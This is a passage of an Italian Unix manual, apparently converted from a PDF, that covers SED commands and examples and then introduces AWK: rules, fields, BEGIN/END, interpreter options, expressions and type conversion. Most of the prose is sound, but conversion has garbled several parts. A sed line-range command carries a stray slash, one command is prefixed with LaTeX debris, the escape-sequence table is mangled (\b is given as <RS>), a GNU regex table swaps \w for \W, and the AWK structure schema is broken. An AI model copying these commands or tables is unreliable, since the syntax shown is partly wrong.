L'espressione regolare può essere realizzata in modo da individuare alcune parti, delimitate attraverso '**\(**' e '**\)**' (bisogna ricordare che si tratta di espressioni regolari elementari, ovvero di BRE), e in tal caso, nella stringa di rimpiazzo si può fare riferimento a questi blocchi attraverso la forma '**\***n*', dove *n* è un numero da uno a nove, che indica l'*n*-esimo riferimento a questi raggruppamenti della parte di riga presa in considerazione dall'espressione regolare. Nella stringa di rimpiazzo si può anche utilizzare la e-commerciale ('**&**') per fare riferimento a tutto il blocco di testo a cui corrisponde l'espressione regolare stessa.

I parametri in coda al modello, hanno il significato seguente:

**–** g

esegue l'operazione di rimpiazzo per tutte le corrispondenze che si possono avere sulla stessa riga, senza limitarsi alla prima soltanto;

**–** p

se la sostituzione ha avuto luogo, emette la riga risultante (il *pattern space*);

**–** *n*

rimpiazza solo nell'ambito dell'*n*-esima corrispondenza con l'espressione regolare;

**–** w *file*

se la sostituzione ha avuto luogo, scrive la riga risultante nel file indicato.

 $\cdot$  q

Termina il funzionamento di SED senza altre elaborazioni, e senza leggere altro dai file in ingresso.

• d

Cancella l'area di memoria dove è stata accumulata la riga letta, e avvia immediatamente un ciclo nuovo.

• p

Emette la riga letta, con le modifiche eventuali che gli fossero state apportate nel frattempo. È importante ricordare che questo è il comportamento predefinito di SED, a meno che venga utilizzata l'opzione '**-n**'.

Nella realizzazione di script per SED occorre tenere presente che alcune realizzazioni di questo emettono la riga una sola volta, anche se viene usato il comando '**p**' e non è stata usata l'opzione '**-n**', mentre altre, come nel caso di GNU, lo fanno due volte. Questi due comportamenti opposti sono ammissibili secondo lo standard POSIX.

• n

Questo comando permette di passare alla prossima riga, immediatamente, tenendo conto che se non è stata usata l'opzione '**-n**', prima di passare alla prossima viene emessa quella precedente (come al solito). Lo scopo di questo comando è fare in modo che le direttive successive, si trovino di fronte una riga nuova.

• w *file*

Copia le righe nel file indicato, che viene creato per l'occasione.

• { *comandi* }

Un raggruppamento di comandi può essere realizzato delimitandolo tra parentesi graffe. Tuttavia, è importante osservare che in questo caso, i comandi vanno indicati ognuno in una riga differente, e la parentesi graffa di chiusura deve apparire da sola in una riga. Di solito, non c'è la necessità di usare un raggruppamento, dal momento che basta ripetere la stessa selezione di righe con un altro comando.

Alcuni comandi che qui non vengono descritti, richiedono una scomposizione in più righe, indicando la continuazione attraverso il simbolo '**\**'. Dal momento che questi comandi non vengono mostrati, quello che si vuole far notare è che la barra obliqua inversa come simbolo si continuazione ha un significato speciale in SED, e non va usata a meno di sapere esattamente quale sia il suo significato.

# 190.5 Esempi

In questa sezione vengono mostrati alcuni esempi dell'utilizzo di SED. A seconda dei casi, e dell'opportunità della cosa, si fa riferimento a direttive fornite nella riga di comando (con o senza l'opzione '**-e**'), oppure a uno script vero e proprio.

Elaborazioni banali

```
$ sed "" prova.txt
```
Legge il file 'prova.txt' e lo riemette tale e quale, dal momento che non è stato specificata alcuna direttiva per il programma di elaborazione.

```
$ sed -n 'p' prova.txt
```
Si ottiene lo stesso risultato dell'esempio precedente, perché prima viene usata l'opzione '**-n**' con cui si inibisce la riemissione predefinita delle righe lette, ma poi si specifica una direttiva contenente il comando '**p**' applicato a tutte le righe del flusso in ingresso.

Selezione delle righe

\$ **sed -n '1,10/p' prova.txt**

Emette solo le prime 10 righe del file.

\$ **sed '/.\**{**81,\**}**/d' prova.txt**

Elimina le righe più lunghe di 80 caratteri.

\$ **sed '/ˆ\$/d' prova.txt**

Elimina tutte le righe vuote.

```
$ sed '/ˆ---INIZIO---$/,/ˆ---FINE---$/d' prova.txt
```
Elimina tutte le righe comprese negli intervalli delimitati da righe contenenti esclusivamente la stringa '**---INIZIO---**' e '**---FINE---**'.

\$ **sed -n '/ˆ---INIZIO---\$/,/ˆ---FINE---\$/p' prova.txt**

Emette tutte le righe comprese negli intervalli delimitati da righe contenenti esclusivamente la stringa '**---INIZIO---**' e '**---FINE---**'.

Sostituzione del contenuto delle righe

\$ **sed 's/andato/venuto/' prova.txt**

Sostituisce in ogni riga la prima occorrenza della stringhe «andato» con la stringa «venuto».

\$ **sed 's/andato/venuto/g' prova.txt**

Sostituisce tutte le occorrenze della stringa «andato» con la stringa «venuto».

\$ **sed 's/ˆ/ /' prova.txt**

Aggiunge quattro spazi all'inizio di ogni riga del file.

```
\frac{1}{2} sed 's/\(.*\):\(.*\):\(.*\):\(.*\):\(.*\):\(.*\):\(.*\)/\1:\3/'
/etc/passwd
```
Seleziona solo il primo e il terzo campo del file '/etc/passwd'; in pratica, preleva il nominativo e il numero UID.

#### Raggruppamenti

```
#!/bin/sed -nf
{
p
w registro
}
```
L'esempio mostra l'unione di due comandi riferiti allo stesso gruppo di righe (tutte). Lo scopo è quello di emettere le righe attraverso lo standard output e di annotarle anche in un file denominato 'registro'.

Si osservi il fatto che la parentesi graffa di chiusura deve essere indicata da sola, come si vede nell'esempio, e di conseguenza può essere opportuno fare altrettanto per quella di apertura.

#### \$ **sed -n -e 'p' -e 'w registro' prova.txt**

Questo esempio fa la stessa cosa di quello precedente, con la differenza che i comandi sono stati separati in due direttive riferite allo stesso gruppo di righe, e inoltre si elaborano le righe del file 'prova.txt'.

# 190.6 Riferimenti

• *Sed tutorials*

<http://www.dbnet.ece.ntua.gr/ <sup>∼</sup>george/sed/>

# AWK: introduzione

AWK è un linguaggio di programmazione nato fondamentalmente per l'analisi e la rielaborazione di file di testo organizzati in una qualche forma tabellare. AWK potrebbe essere usato per fare anche di più, solo che quando si supera un certo limite di complessità, non è più conveniente il suo utilizzo.

AWK è un interprete, nel senso che i programmi fatti secondo questo linguaggio, vengono eseguiti direttamente, senza essere compilati, come nel caso degli script di shell. Un programma AWK può essere scritto in un file di testo normale, oppure può essere fornito come argomento della riga di comando dell'interprete: il binario '**awk**'. Volendo automatizzare l'avvio dell'interprete per l'esecuzione di uno script (che abbia i permessi di esecuzione opportuni), lo si può iniziare con la direttiva comune agli script di shell:

#### #!/usr/bin/awk -f

Nei sistemi Unix esistono diversi tipi differenti di interpreti AWK. Con GNU/Linux potrebbe essere disponibile la versione GNU ('**gawk**'), che ha molte estensioni rispetto agli standard, oppure ci potrebbe essere '**mawk**'. In questo, e negli altri capitoli dedicati a AWK, si vuole fare riferimento allo standard POSIX, senza nemmeno approfondire troppo l'utilizzo di questo linguaggio.

## 191.1 Principio di funzionamento e struttura fondamentale

Il programma AWK tipico, è qualcosa che legge i dati provenienti da uno o più file, li analizza in qualche modo, e genera un risultato che viene visualizzato direttamente o indirizzato a un altro file. Questo indica implicitamente due cose: un programma AWK non dovrebbe essere fatto per modificare i file di partenza; inoltre, si dà per scontato che ci sia una lettura dei file di origine, e infatti ciò avviene di solito senza una richiesta esplicita.

Dal punto di vista di AWK, un file che viene analizzato è composto da record, corrispondenti normalmente alle righe del file di testo stesso, dove però il codice di interruzione di riga può essere specificato espressamente come qualcosa di diverso rispetto al solito.

Un programma AWK è composto fondamentalmente da *regole*, che stabiliscono il comportamento da prendere nei confronti dei dati in ingresso. I commenti sono introdotti dal simbolo '**#**', e terminano alla fine della riga; inoltre, le righe vuote e quelle bianche vengono ignorate nello stesso modo. La struttura delle regole di un programma AWK si può esprimere secondo lo schema seguente:

#### *criterio\_di\_selezione* { *azione* }

In pratica, ogni regola si suddivide in due parti: un'istruzione iniziale che definisce quali record prendere in considerazione, e un'azione (più o meno articolata), indicata all'interno di parentesi graffe, da eseguire ogni volta che si incontra una corrispondenza con il criterio di selezione stabilito. Questa descrizione è solo una semplificazione che per il momento serve a iniziare la comprensione di questo linguaggio.<sup>1</sup>

Una regola di un programma AWK può contenere l'indicazione esplicita del solo criterio di selezione, o della sola azione da compiere. Ciò perché in tal caso si utilizza un'azione o un criterio di selezione predefinito (questo particolare verrà ripreso quando verranno mostrati i primi esempi).

L'azione di una regola AWK è molto simile a un programma C, o Perl, con tante semplificazioni, dove il record selezionato viene passato attraverso dei *campi*, che ricordano i parametri delle shell comuni: '**\$0**', '**\$1**', '**\$2**',... In pratica, un'azione di una regola AWK è un programma a sé stante, che viene eseguito ogni volta che il criterio di selezione della regola si avvera.

### 191.1.1 Selezione e azione predefinita

Una regola che non contenga l'indicazione del criterio di selezione, fa sì che vengano prese in considerazione tutte le righe dei dati in ingresso. In AWK, il valore booleano *Vero* si esprime con qualunque valore differente dallo zero e dalla stringa nulla, dal momento che entrambi questi rappresentano invece il valore *Falso* in un contesto booleano. In altre parole, una regola che non contenga l'indicazione del criterio di selezione, è come se avesse al suo posto il valore uno, che si traduce ogni volta in un risultato booleano *Vero*, cosa che permette la selezione di tutti i record.

<sup>&</sup>lt;sup>1</sup>Dalla descrizione fatta, è chiaro che le parentesi graffe, indicate nello schema sintattico, fanno parte delle regole e vanno intese in senso letterale.

Una regola che non contenga l'indicazione dell'azione da compiere, fa riferimento a un'azione predefinita, che in pratica fa sì che venga emessa attraverso lo standard output ogni riga che supera il criterio di selezione. Praticamente, è come se venisse usata l'azione '{ **print** }'. Per essere precisi, dal momento che in AWK il concetto di «predefinito» può riguardare diversi livelli, si tratta dell'azione '{ **print \$0** }'.

In pratica, se si unisse il criterio di selezione predefinito, e l'azione predefinita, si avrebbe:

1 { print }

che riemette attraverso lo standard output tutti i record che legge dai file in ingresso. Bisogna ricordare però che almeno una delle due parti deve essere indicata esplicitamente: o il criterio di selezione, o l'azione.

### 191.1.2 Campi

Si è accennato al fatto che il testo analizzato da un programma AWK, viene visto generalmente come qualcosa composto da record suddivisi in campi. I record vengono individuati in base a un codice che li separa, e che generalmente corrisponde al codice di interruzione di riga, per cui si ottiene la corrispondenza tra record e righe. I campi sono separati in modo analogo, attraverso un altro codice opportuno.

Eccezionalmente, quando il codice indicato per individuare la suddivisione in campi è <*SP*>, cioè lo spazio normale, diventa indifferente la quantità di spazi utilizzati tra un campo e l'altro, ed è possibile utilizzare anche i caratteri di tabulazione.

Se per il codice che definisce la fine di un record e l'inizio di quello successivo, viene indicata la stringa nulla, ('**""**'), si intende che i record siano separati da una o più righe bianche o vuote.

Ogni record può avere un numero variabile di campi, e al loro contenuto si può fare riferimento attraverso il simbolo '**\$**' seguito da un numero che ne indica la posizione: '**\$***n*' è il campo *n*-esimo del record attuale, ma in particolare, '**\$0**' rappresenta il record completo. Il numero in questione può anche essere rappresentato da un'espressione (per esempio una variabile), che si traduce nel numero desiderato. Per esempio, se '**pippo**' è una variabile contenente il valore due, '**\$pippo**' è il secondo campo.

### 191.1.3 Criterio di selezione e condizioni particolari

Il criterio di selezione dei record è generalmente un'espressione che viene valutata per ognuno di questi, in ordine, e quando si avvera, permette l'esecuzione dell'azione corrispondente. Oltre a queste situazioni generali, esistono due istruzioni speciali da utilizzare come criteri di selezione: '**BEGIN**' e '**END**'. Queste due parole chiave vanno usate da sole, e rappresentano rispettivamente il momento iniziale prima di cominciare la lettura dei dati in ingresso, e il momento finale successivo alla lettura ed elaborazione dell'ultimo record dei dati. Le azioni che si abbinano a queste condizioni particolari servono a preparare qualcosa e a concludere un'elaborazione.

Esiste un altro caso di criterio di selezione speciale, e si tratta di due espressioni separate da una virgola, come si vede nello schema seguente:

#### *espressione\_1*, *espressione\_2*

La prima espressione serve ad attivare il passaggio dei record; la seconda serve a disattivarlo. In pratica, quando si avvera la prima espressione, quel record e i successivi possono passare, fino a quando si avvera la seconda. Quando si avvera la seconda espressione (dopo che si era avverata la prima), il record attuale passa, ma quelli successivi non più. Se in seguito si riavvera la prima condizione, la cosa ricomincia.



Tabella 191.1. Schema complessivo dei diversi tipi di criteri di selezione in AWK.

### 191.1.4 Un programma banale per cominciare

Per mostrare il funzionamento di un programma AWK viene mostrato subito un esempio banale. Come è già stato descritto, la cosa più semplice che possa fare un programma AWK, è la riemissione degli stessi record letti in ingresso, senza porre limiti alla selezione.

```
1 { print $0 }
```
Come è già stato descritto, la regola mostrata è molto semplice: il numero uno rappresenta in pratica un valore corrispondente a *Vero*, dal punto di vista booleano, per cui si tratta di un'espressione che si avvera sempre, e così seleziona tutti i record; l'azione richiede l'emissione della riga attuale, rappresentata da '**\$0**'.

Se si realizza un file contenente la regola che è stata mostrata, supponendo di averlo chiamato 'banale', per avviarlo basta il comando seguente:

#### \$ **awk -f banale**

Nel comando non è stato specificato alcun file da analizzare, per cui l'interprete '**awk**' lo attende dallo standard input, in questo caso dalla tastiera. Per terminare la prova basta concludere l'inserimento attraverso la combinazione [ *Ctrl+d* ].

Un programma così breve può essere fornito direttamente nella riga di comando:

```
$ awk '1 { print $0 }'
```
Per realizzare uno script, basta mettere l'intestazione corretta al file del programma, ricordando poi di rendere eseguibile il file:

```
#!/usr/bin/awk -f
1 { print $0 }
```
Prima di proseguire, è il caso di vedere come funzionano i criteri di selezione '**BEGIN**' e '**END**':

```
BEGIN { print "Inizio del programma" }
1 { print $0 }
END { print "Fine del programma" }
```
In questo modo, prima di iniziare la riemissione del testo che proviene dal file in ingresso, viene emesso un messaggio iniziale, e alla fine, un altro messaggio conclusivo.

### 191.1.5 Variabili predefinite

AWK ha ereditato dalle shell l'idea delle variabili predefinite, con le quali si può modificarne l'impostazione. Le variabili predefinite si distinguono dalle altre perché sono tutte espresse attraverso nomi con lettere maiuscole.

Due di queste variabili sono fondamentali: '**RS**', *Record Separator*, e '**FS**', *Field Separator*. La prima serve a definire il carattere da prendere in considerazione per separare i dati in ingresso in record; la seconda serve a definire il codice da prendere in considerazione per separare i record in campi. Per la precisione, nel caso della variabile '**FS**', può trattarsi di un carattere singolo, oppure di un'espressione regolare.

I valori predefiniti di queste variabili sono rispettivamente <*LF*>, ovvero il codice di interruzione di riga dei file di testo normali, e uno spazio normale, che rappresenta una situazione particolare, come è già stato descritto. Questi valori possono essere cambiati: la situazione tipica in cui si deve intervenire nella variabile '**FS**' è quella della lettura di file come '/etc/passwd', e simili, dove si assegna generalmente alla variabile '**FS**' il valore '**:**', che è effettivamente il carattere utilizzato per separare i campi.

### 191.1.6 Struttura ideale di un programma AWK

Idealmente, un programma AWK potrebbe essere rappresentato in modo più esplicito, secondo lo schema sintattico seguente, dove le parentesi graffe vanno considerate in modo letterale:

```
[function nome_funzione (parametri_formali) { istruzioni }]
...
 [BEGIN { azione }]
\lceilBEGIN { azione }
...
espressione_di_selezione { azione }
...
 \begin{bmatrix} \text{END} & \{ & \text{azione} \end{bmatrix}\lceil END \{ azione \}...
```
L'ordine indicato non è indispensabile, tuttavia è opportuno. In pratica, prima vengono eseguite le azioni abbinate alle condizioni '**BEGIN**', ammesso che esistano, quindi viene letto il file in ingresso, e per ogni record vengono valutate le espressioni di selezione, e per ogni espressione che si avvera, viene eseguita l'azione corrispondente (se più espressioni si avverano simultaneamente, vengono eseguite ordinatamente tutte le azioni relative). Alla fine, vengono eseguite le azioni abbinate alle condizioni '**END**'.

Un programma AWK potrebbe essere composto anche solo da regole di tipo '**BEGIN**' o '**END**'. Nel primo caso non è nemmeno necessario leggere i dati in ingresso, mentre nel caso ci sia una regola di tipo '**END**', ciò diventa indispensabile, perché l'azione relativa potrebbe utilizzare le informazioni generate dalla lettura stessa.

AWK mette a disposizione una serie di funzioni predefinite, e consente la dichiarazione di altre funzioni personalizzate. L'ordine in cui appaiono queste funzioni non è importante: una funzione può richiamare anche un'altra funzione dichiarata in una posizione successiva.

# 191.2 Avvio dell'interprete

L'interprete di un programma AWK è l'eseguibile '**awk**', che di solito è un collegamento alla realizzazione di AWK che risulta installata effettivamente: in un sistema GNU/Linux potrebbe trattarsi di '**mawk**' o '**gawk**' (quest'ultimo è la versione GNU di AWK). La sintassi standard di un interprete AWK dovrebbe essere quella seguente:

```
awk [-F separazione_campi] [-v variabile=valore] -f file_contenente_il_programma [--] [
file_in_ingresso...]
```
awk [-F *separazione\_campi*] [-v *variabile*=*valore*] [--] '*testo\_del\_programma*' [*file\_in\_ingresso*...]

I due schemi alternativi riguardano la possibilità di far leggere all'interprete il programma contenuto in un file, indicato attraverso l'opzione '**-f**', oppure di fornirlo direttamente nella riga di comando, delimitandolo opportunamente perché venga preso dalla shell come un argomento singolo.

Se non vengono forniti i file da usare come dati in ingresso, l'interprete attende i dati dallo standard input.

#### Alcune opzioni

#### -F *separazione\_campi*

Definisce in che modo devono essere distinti i campi dei record, modificando così il valore predefinito della variabile '**FS**'. Come è già stato descritto, può trattarsi di un carattere singolo, oppure di un'espressione regolare.

#### -v *variabile*=*valore*

Assegna un valore a una variabile. La variabile in questione può essere predefinita, oppure una nuova che viene utilizzata nel programma per qualche motivo.

#### -f *file\_programma\_awk*

Indica espressamente il file contenente il programma AWK del quale deve essere iniziata l'interpretazione.

--

Una coppia di trattini dichiara la conclusione delle opzioni normali, e l'inizio degli argomenti finali (può essere usato per evitare ambiguità, nel caso ce ne possano essere). Gli argomenti successivi possono essere il programma stesso, se non è stata utilizzata l'opzione '**-f**', e quindi i file da fornire in ingresso per l'elaborazione.

#### Esempi

#### \$ **awk -f programma.awk elenco**

Avvia l'esecuzione del programma contenuto nel file 'programma.awk', per l'elaborazione del file 'elenco'.

#### \$ **cat elenco | awk -f programma.awk**

Esattamente come nell'esempio precedente, con la differenza che il file 'elenco' viene fornito attraverso lo standard input.

#### \$ **awk -f programma.awk -F : /etc/passwd**

Esegue una qualche elaborazione, attraverso il programma 'programma.awk', sui dati del file '/ etc/passwd'. Per questo motivo, viene definito l'utilizzo del carattere '**:**' come separatore dei campi che compongono i record di quel file.

```
$ awk -f programma.awk -v FS=: /etc/passwd
```
Esattamente come nell'esempio precedente, intervenendo direttamente sulla variabile predefinita '**FS**'.

## 191.3 Espressioni

L'espressione è qualcosa che restituisce un valore. I tipi di valori gestiti da AWK sono pochi: numerici (numeri reali), stringhe e stringhe numeriche. I valori booleani non hanno un tipo indipendente: lo zero numerico e la stringa nulla valgono come *Falso*, mentre tutto il resto vale come *Vero* (anche la stringa '**"0"**' vale come *Vero*, a differenza di quanto accade con il linguaggio Perl).

### 191.3.1 Costanti

Le costanti sono espressioni elementari che restituiscono un valore in base a una simbologia convenuta.

I valori numerici si esprimono in forma costante nei modi comuni anche agli altri linguaggi di programmazione. I valori interi si possono indicare come una serie di cifre numeriche, non delimitate, che esprimono il valore secondo una numerazione a base decimale; i valori non interi possono essere espressi utilizzando il punto come separatore tra la parte intera e la parte decimale; sia i valori interi che gli altri, possono essere espressi secondo la notazione esponenziale. Le costanti numeriche che appaiono di seguito, sono esempi di rappresentazione dello stesso valore: 100,5.

100.5 1.005e+2 1005e-1

Le stringhe sono delimitate da apici doppi, come si vede nell'esempio seguente:

"questa è una stringa"

Le stringhe possono contenere delle sequenze di escape, come elencato nella tabella 191.2.

| Escape       | Significato                 |
|--------------|-----------------------------|
| 11           |                             |
| \"           | "                           |
|              |                             |
| ∖a           | $<$ BEL $>$                 |
| $\mathbf{b}$ | $\langle RS \rangle$        |
| \f           | ${<}FF{>}$                  |
| $\ln$        | $<$ LF $>$                  |
| $\sqrt{r}$   | $\langle CR \rangle$        |
| \t           | $<$ HT $>$                  |
| \v           | $<$ VT $>$                  |
| nnn          | il valore ottale <i>nnn</i> |

Tabella 191.2. Sequenze di escape utilizzabili all'interno delle stringhe costanti.

AWK gestisce anche un tipo speciale di costante, che è da considerare come un tipo speciale di stringa: l'espressione regolare costante. Questa è una stringa delimitata all'inizio e alla fine da una barra obliqua normale. Per esempio,

/ciao/

è un'espressione regolare che corrisponde alla sottostringa '**ciao**'. Anche le espressioni regolari costanti ammettono l'uso di sequenze di escape, e precisamente le stesse che si possono usare per le stringhe.

In generale, un'espressione regolare costante può essere usata alla destra di un'espressione di comparazione, in cui si utilizza l'operatore '**˜**' o '**!˜**'. Nelle altre situazioni, salvo i pochi casi in cui un'espressione regolare costante può essere indicata come parametro di una funzione, AWK sottintende che questa esprima la comparazione con il record attuale, ovvero con '**\$0**'.

### 191.3.2 Espressioni regolari

Le espressioni regolari di AWK sono quelle estese, ovvero quelle definite da POSIX come ERE. Tuttavia, la grammatica effettiva di queste dipende dalla realizzazione dell'interprete particolare di cui si dispone. In





Tabella 191.3. Elenco degli operatori standard delle espressioni regolari estese.

In generale, è improbabile che siano disponibili i simboli di collazione e le classi di equivalenza, come definito dallo standard POSIX per le espressioni tra parentesi quadre. Nel caso particolare della versione GNU di AWK, si possono usare le classi di caratteri (nella forma '**[:***nome***:]**'). Anche a causa di queste carenze, ogni realizzazione di AWK utilizza le proprie estensioni particolari, che di solito sono rappresentate da sequenze di escape particolari. La tabella 191.4 riepiloga le estensioni GNU, che riguardano quindi '**gawk**'. 2

| Operatore | Descrizione                                                    |
|-----------|----------------------------------------------------------------|
| \y        | La stringa nulla all'inizio o alla fine di una parola.         |
| \B        | La stringa nulla interna a una parola.                         |
| ∖<        | La stringa nulla all'inizio di una parola.                     |
| ∖>        | La stringa nulla alla fine di una parola.                      |
| \W        | Un carattere di una parola, praticamente '[[:alnum:]]'.        |
| W         | L'opposto di '\w', praticamente '[ $\hat{ }$ [ : alnum : ] ]'. |

Tabella 191.4. Elenco delle estensioni GNU alle espressioni regolari di AWK.

### 191.3.3 Campi e Variabili

Le variabili sono espressioni elementari che restituiscono il valore che contengono.

AWK gestisce una serie di variabili predefinite, che possono essere lette per conoscere delle informazioni sui dati in ingresso, oppure possono essere modificate per cambiare il comportamento di AWK. Oltre a queste, si possono utilizzare le variabili che si vogliono, e per farlo è sufficiente assegnare loro un valore, senza bisogno di definirne il tipo.

Se in un'espressione si fa riferimento a una variabile che non è mai stata assegnata, questa restituisce la stringa nulla ('**""**'), che in un contesto numerico equivale allo zero. In questo senso, non c'è bisogno di inizializzare le variabili prima di usarle, dal momento che è noto il loro valore iniziale.

Eventualmente, una variabile può essere inizializzata a un valore determinato già al momento dell'avvio dell'interprete, attraverso l'opzione '**-v**' che è già stata descritta.

I nomi delle variabili sono sensibili alla differenza che c'è tra la collezione alfabetica maiuscola e quella minuscola. In particolare si può osservare che, convenzionalmente, i nomi di tutte le variabili predefinite sono espressi con lettere maiuscole, mentre le variabili definite all'interno del programma tendono a essere espresse utilizzando prevalentemente lettere minuscole.

<sup>2</sup>Le espressioni regolari GNU prevedono normalmente la sequenza di escape '**\b**' come riferimento alla stringa nulla all'inizio o alla fine di una parola. Tuttavia, dal momento che con AWK questa sequenza deve rappresentare il carattere <*BS*> (*backspace*), allora viene sostituita dalla sequenza '**\y**'.

All'interno di un programma AWK, i riferimenti ai campi del record attuale si fanno attraverso la forma '**\$** *n*', dove *n* rappresenta il campo *n*-esimo. Il riferimento a un campo può essere ottenuto anche utilizzando il risultato di un'espressione, quando questa è preceduta dal dollaro. In particolare, è ammissibile anche l'assegnamento di un valore a un campo, per quanto questo sia una pratica sconsigliabile, dal momento che questo fatto non ha alcun significato nei confronti dei dati originali.

### 191.3.4 Operazioni e operatori

Gli operatori usati per le espressioni numeriche sono più o meno gli stessi del linguaggio C. Per quanto riguarda le stringhe, è previsto il concatenamento, che si ottiene senza alcun operatore esplicito, affiancando variabili o costanti stringa. Inoltre, dovendo gestire le espressioni regolari, si aggiungono due operatori speciali per il confronto di queste con delle stringhe. La tabella 191.5 raccoglie l'elenco degli operatori disponibili in AWK.



Tabella 191.5. Riepilogo degli operatori principali utilizzabili nelle espressioni di AWK.

Un tipo particolare di operatore logico è l'operatore condizionale, che permette di eseguire espressioni diverse in relazione al risultato di una condizione. La sua sintassi si esprime nel modo seguente:

#### *condizione* ? *espressione1* : *espressione2*

In pratica, se l'espressione che rappresenta la condizione si avvera, viene eseguita la prima espressione che segue il punto interrogativo, altrimenti viene eseguita quella che segue i due punti.

Per quanto riguarda il confronto tra stringhe ed espressioni regolari, si deve tenere presente che lo scopo è solo quello di conoscere se c'è o meno una corrispondenza tra il modello e la stringa. Inoltre, è molto importante tenere in considerazione il fatto che un'espressione regolare costante, che non si trovi alla destra di un operatore '**˜**', o '**!˜**', viene interpretata come una forma contratta dell'espressione '**\$0 ˜/***regexp***/**', ovvero, si considera un confronto con il record attuale.

### 191.3.5 Conversione tra stringhe e numeri

Come è già stato descritto, AWK gestisce solo due tipi di dati: stringhe e numeri (reali). In base al contesto, i numeri vengono convertiti in stringhe e viceversa, e questo avviene di solito in modo abbastanza trasparente. In particolare, una stringa che non possa essere interpretata come un numero, equivale a zero.

In generale, il concatenamento di stringhe, impone una trasformazione in stringa, mentre l'uso di operatori aritmetici impone una trasformazione in numero. Si osservi l'esempio:

```
\text{uno} = 1due = 2(uno due) + 3
```
Si tratta di tre istruzioni in sequenza, dove le prime due assegnano un valore numerico ad altrettante variabili, e l'ultima fa qualcosa di incredibile: concatena le due variabili, che di conseguenza vengono trattate come stringhe, e generano la stringa '**"12"**'; quindi, la stringa viene riconvertita in numero, a causa dell'operatore '**+**', che richiede la somma con il numero tre. Alla fine, il risultato dell'ultima espressione è il numero 15.

